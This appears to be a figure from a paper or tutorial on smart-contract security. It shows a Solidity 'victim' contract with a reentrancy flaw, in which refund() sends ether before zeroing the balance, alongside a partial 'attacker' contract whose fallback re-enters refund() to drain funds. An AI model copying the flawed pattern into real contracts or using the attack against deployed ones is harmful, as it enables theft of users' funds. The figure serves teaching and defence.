 1 mapping (address => uint) userBalances;
2 ...
3 function deposit ( ) payable {
4 userBalances[msg.sender] = msg.value;
5 }
6 ...
7 function refund ( ) public {
8 require(userBalances[msg.sender] > 0);
9 msg.sender.call.value(userBalances[msg.sender]);
10 userBalances[msg.sender] = 0;
11 }
A: Victim contract
1
2
1 ...
2 Victim public victim
3 ...
4 function attack ( ) {
5 victim.deposit.value(msg.value)( );
6 victim.refund( );
7 }
8 ...
9 function ( ) payable {
10 if (victim.balance > msg.value) {
11 victim.refund( );
12 }
13 }
B: Attacker contract